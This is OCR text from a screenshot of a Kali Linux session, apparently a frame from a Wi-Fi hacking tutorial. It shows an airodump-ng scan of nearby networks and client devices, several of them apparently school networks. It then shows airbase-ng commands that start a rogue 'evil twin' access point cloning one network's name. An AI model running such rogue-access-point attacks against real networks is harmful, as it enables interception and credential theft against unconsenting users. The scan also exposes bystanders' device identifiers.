 qterminal
4
kali@kali: ~
File Actions Edit View Help
CH 7 ][ Elapsed: 3 mins ][ 2021-10-20 10:19 ][ paused output
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
14:77:40:3C:1A:83 -59 136 6 0 12 130 WPA2 CCMP PSK clasroom.ir
14:77:40:3C:1A:87 -56 141 0 0 12 130 WPA2 CCMP PSK <length: 0>
98:48:27:42:26:A6 -67 149 0 0 1 270 WPA2 CCMP PSK Saam_sch_3
C8:3A:35:EC:1E:11 -72 313 78 0 6 270 WPA2 CCMP PSK shamimyas.ir
E4:18:6B:6E:58:C8 -70 207 12 0 6 270 WPA2 CCMP PSK saam sch 2
C4:6E:1F:5D:E5:F1 -78 266 0 0 11 65 WPA2 CCMP PSK pooya
AA:AA:AA:AA:AA:AA -82 234 0 0 7 54 WPA2 CCMP PSK shamimyas.ir
BC:34:00:4D:CB:06 -77 552 15 0 1 270 WPA2 CCMP PSK saam sch
E4:6F:13:6A:2F:78 -85 52 4 0 11 130 WPA2 CCMP PSK D-Link
C6:A2:E9:39:52:C7 -84 83 4 0 6 180 WPA2 CCMP PSK Redmi 9T
C8:3A:35:1B:C4:B9 -84 151 1 0 5 135 WPA2 CCMP PSK <length: 8>
C8:E7:D8:8E:C9:74 -86 105 2 0 1 270 WPA2 CCMP PSK moradi
30:A2:20:F8:09:D8 -88 4 1 0 5 54e WPA2 TKIP PSK M&M
BC:34:00:4C:96:94 -87 49 0 0 1 270 WPA2 CCMP PSK M-Souri
1C:49:7B:ED:FF:F0 -87 134 0 0 1 270 WPA2 CCMP PSK Irancell-TD-GP2101PLUS-75
00:1F:FB:EF:F7:8F -82 2 0 0 10 270 WPA2 CCMP PSK Irancell-TD-GP2101PLUS-64
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) 8C:EB:C6:EC:F0:45 -78 0 - 1 0 94 d2B25bWFyamFuYmFraHNoaTI3
(not associated) 64:DD:E9:61:99:33 -88 0 - 1 0 1
14:77:40:3C:1A:83 04:D6:AA:71:BA:EB -30 1 - 1 0 3
C8:3A:35:EC:1E:11 A6:69:5F:D9:69:D1 -28 1e- 1e 0 86
C8:3A:35:EC:1E:11 60:D9:A0:AF:63:B8 -72 0 - 1 0 2
C8:3A:35:EC:1E:11 7A:2B:3F:FC:0B:22 -78 12e- 1e 0 61 shamimyas.ir
E4:18:6B:6E:58:C8 00:E1:B0:10:45:57 -1 1 - 0 0 2
C4:6E:1F:5D:E5:F1 00:11:7F:3A:CB:16 -82 0 - 1e 0 4
E4:6F:13:6A:2F:78 80:CE:B9:13:5D:36 -1 1e- 0 0 4
C6:A2:E9:39:52:C7 C4:D9:87:C7:DE:6D -80 1e- 6e 0 20 Redmi 9T
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo airbase-ng --essid shamimyas.ir -a aa:aa:aa:aa:aa:aa wlan0
-Z 4
"airbase-ng --help" for help.
┌──(kali㉿kali)-[~]
└─$ sudo airbase-ng --essid shamimyas.ir -a aa:aa:aa:aa:aa:aa -Z 4
wlan0
10:18:47 Created tap interface at0
10:18:47 Trying to set MTU on at0 to 1500
10:18:47 Access Point with BSSID AA:AA:AA:AA:AA:AA started.
LearnFiles
Upgrade together
File Machine View Input Devices Help Kali-Linux-2021.2-virtualbox-amd64